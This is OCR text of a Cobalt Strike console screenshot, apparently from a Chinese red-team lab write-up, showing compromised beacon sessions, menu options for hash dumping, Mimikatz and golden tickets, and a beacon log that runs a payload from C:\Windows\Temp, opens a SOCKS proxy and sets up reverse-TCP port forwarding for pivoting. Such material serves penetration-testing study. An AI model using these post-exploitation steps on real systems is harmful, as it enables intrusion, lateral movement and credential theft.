 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid
192.168.111.80 10.10.10.80 webT Administrator * WEB beacon... 5076 x8
192.168.111.80 webT SYSTEM * WEB beacon... 3852 x8
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn As
Listeners X Beacon 10.10.10.80@5076 X Proxy Pivots X
[+] host called home, sent: 86 bytes
[+] received output:
系统找不到指定的路径。
beacon> shell C:\Windows\Temp\Win64.exe "C:\Windows\Temp\beacon128.exe"
[*] Tasked beacon to run: C:\Windows\Temp\Win64.exe "C:\Windows\Temp\beacon128.exe"
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 104 bytes
beacon> socks 8888
[+] started SOCKS4a server on: 8888
[+] host called home, sent: 16 bytes
beacon> rportfwd 8888 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 8888
[+] host called home, sent: 10 bytes
CSDN @Ice吃米线